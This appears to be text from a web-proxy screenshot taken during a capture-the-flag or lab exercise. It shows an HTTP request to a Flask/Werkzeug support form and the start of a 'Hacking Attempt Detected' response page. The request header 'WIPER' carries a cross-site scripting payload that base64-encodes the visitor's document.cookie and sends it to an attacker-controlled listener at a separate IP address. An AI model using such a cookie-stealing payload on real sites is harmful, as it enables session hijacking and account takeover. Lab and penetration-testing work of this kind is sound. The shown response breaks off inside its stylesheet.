 Request
Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: 10.129.2.89:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 WIPER: <script>fetch('http://10.10.14.108:9090?cookie=' + btoa(document.cookie)
);</script>
10 Origin: http://10.129.2.89:5000
11 Connection: keep-alive
12 Referer: http://10.129.2.89:5000/support
13 Cookie:
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 fname=wiper&lname=wiper&email=wiper%40wiper.com&phone=123456789&message=<>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sat, 17 Jan 2026 15:34:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2433
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2
);
30 padding:30px;
31 max-width:600px;
32 }